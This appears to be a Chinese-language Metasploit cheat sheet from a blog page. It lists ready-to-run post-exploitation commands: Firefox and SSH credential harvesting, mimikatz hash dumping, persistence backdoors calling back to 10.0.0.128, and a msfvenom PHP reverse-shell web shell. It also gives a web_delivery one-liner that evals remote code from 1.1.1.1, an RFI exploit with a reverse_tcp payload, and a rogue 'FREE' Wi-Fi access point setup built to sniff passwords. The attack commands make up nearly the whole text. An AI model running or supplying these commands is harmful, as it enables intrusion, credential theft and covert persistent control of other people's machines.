[+] 192.168.56.101 - exploit/windows/local/ms_ndproxy: The target appears to be vulnerable.
[+] 192.168.56.101 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
#查看目标环境信息
- run post/multi/gather/env
meterpreter > run post/multi/gather/env
APPDATA=C:\Documents and Settings\vv\Application Data
CLIENTNAME=Console
ComSpec=C:\WINDOWS\system32\cmd.exe
FP_NO_HOST_CHECK=NO
HOMEDRIVE=C:
HOMEPATH=\Documents and Settings\vv
LOGONSERVER=\\VV-59439F0BD59B
NUMBER_OF_PROCESSORS=1
OS=Windows_NT
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 60 Stepping 3, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=3c03
Path=C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem
SESSIONNAME=Console
TEMP=C:\DOCUME~1\vv\LOCALS~1\Temp
TMP=C:\DOCUME~1\vv\LOCALS~1\Temp
windir=C:\WINDOWS
#查看Firefox中存储的账号密码
-
run post/multi/gather/firefox_creds
#查看ssh账号密码的密文信息,证书信息 -
run post/multi/gather/ssh_creds
#检查目标主机上的指定程序是否是恶意原件 -
run post/multi/gather/check_malware REMOTEFILE=c:\a.exe
-
run hostsedit -e 1.1.1.1,www.baidu.com
-
migrate -N explorer.exe
-
run [tab] [tab]
-
run winenum
-
自动执行 metepreter 脚本(建立meterpreter后自动执行,InitialAutoRunScript 先于 AutoRunScript hostsedit 执行)
- set AutoRunScript hostsedit -e 1.1.1.1,www.baidu.com
- set InitialAutoRunScript checkvm
-
自动执行 post 模块
- set InitialAutoRunScript migrate -n explorer.exe
- set AutoRunScript post/windows/gather/dumplinks #dump最近文档
12 .持久后门(稍后测试)
-
利用漏洞取得的 metepreter 运行内存中,重启失效
-
重复 exploit 漏洞可能造成服务崩溃
-
持久后门保证漏洞修复后仍可远程控制
-
metepreter 后门
- run metsvc -A # 删除 -r
- use exploit/multi/handler
- set PAYLOAD windows/metsvc_bind_tcp
- set LPORT 31337
- set RHOST 1.1.1.1
-
持久后门
- run persistence -h
- run persistence -X -i 10 -p 4444 -r 10.0.0.128
- run persistence -U -i 20 -p 4444 -r 10.0.0.128
- run persistence -S -i 20 -p 4444 -r 10.0.0.128
13. msf 延伸用法之 mimikatz
- hashdump 使用的就是 mimikatz 的部分功能
- getsystem
- load mimikatz
- wdigest 、kerberos 、msv 、ssp 、tspkg 、 livessp
- mimikatz_command -h
- mimikatz_command -f a::查询有哪些模块
- mimikatz_command -f samdump::hashes- mimikatz_command -f handle::list
- mimikatz_command -f service::list
- mimikatz_command -f crypto::listProviders
- mimikatz_command -f winmine::infos # 扫雷游戏
14. web shell
- PHP shell
- msfvenom -p php/meterpreter/reverse_tcp LHOST=1.1.1.1 LPORT=3333 -f raw -o a.php
- msf 启动侦听
- 上传到web站点并通过浏览器访问
15. 代码执行漏洞
-web Delivery
- 利用代码执行漏洞访问攻击者服务器
- use exploit/multi/script/web_delivery
- set target 1
- run
- php -d allow_url_fopen=true -r “eval(file_get_contents(‘http://1.1.1.1/fTYWqmu‘));”
16. RFI 远程文件包含
- vi /etc/php5/cgi/php.ini
- allow_url_fopen = On
- allow_url_include = On - use exploit/unix/webapp/php_include
- set RHOST 1.1.1.2
- set PATH /dvwa/vulnerabilities/fi/
- set PHPURI /?page=XXpathXX
- set HEADERS “Cookie:security=low;PHPSESSID=eefcf023ba61219d4745ad7487fe81d7”
- set payload php/meterpreter/reverse_tcp
- set lhost 1.1.1.1
- exploit
17. Karmetasploit
-
伪造 AP、嗅探密码、接货数据、浏览器攻击
-
多漏洞资源文件:wget https://www.offensive-security.com/wp-content/uploads/2015/04/karma.rc_.txt
-
安装其他依赖包
- gem install activerecord sqlite3-ruby
-
基础架构安装配置
- apt-get install isc-dhcp-server
- cat /etc/dhcp/dhcpd.conf
option domain-name-servers 10.0.0.1; default-lease-time 60;
max-lease-time 72;
ddns-update-style none;
authoritative;
log-facility local7;
subnet 10.0.0.0 netmask 255.255.255.0 {
range 10.0.0.100 10.0.0.254;
option routers 10.0.0.1;
option domain-name-servers 10.0.0.1;
}
-
伪造 AP
- airmon-ng start wlan0
- airbase-ng -P -C 30 -e “FREE” -v wlan0mon
- ifconfig at0 up 10.0.0.1 netmask 255.255.255.0
- touch /var/lib/dhcp/dhcpd.leases
- dhcpd -cf /etc/dhcp/dhcpd.conf at0
-
启动 Karmetasploit
- msfconsole -q -r karma.rc_.txt -
允许用户正常上网
- vi karma.rc_.txt
文件链接:https://pan.baidu.com/s/1ShLYDGaoIo9M-ihU0iN8Eg 密码:tpc0- 删除 setg 参数 - 增加 browser_autopwn2 等其他模块 - 检查恶意流量:auxiliary/vsploit/malware/dns* - 启动 Karmetasploit - msfconsole -q -r karma.rc_.txt -
增加路由和防火墙规则
- echo 1 > /proc/sys/net/ipv4/ip_forward
- iptables -P FORWARD ACCEPT
- iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE





















 4720
4720











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








